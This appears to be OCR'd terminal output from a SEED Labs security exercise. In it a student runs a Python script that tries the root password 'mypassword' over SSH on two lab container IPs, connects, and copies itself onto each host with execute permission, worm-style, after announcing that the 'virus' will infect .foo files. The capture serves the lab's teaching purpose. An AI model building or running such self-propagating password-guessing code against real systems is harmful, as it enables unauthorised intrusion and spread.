 (venv) [08/04/23]seed@VM:~/.../1805052_code$ echo "t1">t1.foo
(venv) [08/04/23]seed@VM:~/.../1805052_code$ echo "t2">t2.foo
(venv) [08/04/23]seed@VM:~/.../1805052_code$ echo "virus will
infect all the foo files and hop into defined host machines"
virus will infect all the foo files and hop into defined host mac
hines
(venv) [08/04/23]seed@VM:~/.../1805052_code$ echo "attacking"
attacking
(venv) [08/04/23]seed@VM:~/.../1805052_code$ python 1805052_1.py
Trying password mypassword for user root at IP address: 172.17.0.
11
connected
output of 'ls' command: []
uploding file 1805052_1.py to 172.17.0.11
A copy of 1805052_1.py is saved in the target host wih execution
permission
Trying password mypassword for user root at IP address: 172.17.0.
10
connected
output of 'ls' command: []
uploding file 1805052_1.py to 172.17.0.10
A copy of 1805052_1.py is saved in the target host wih execution
permission
(venv) [08/04/23]seed@VM:~/.../1805052_code$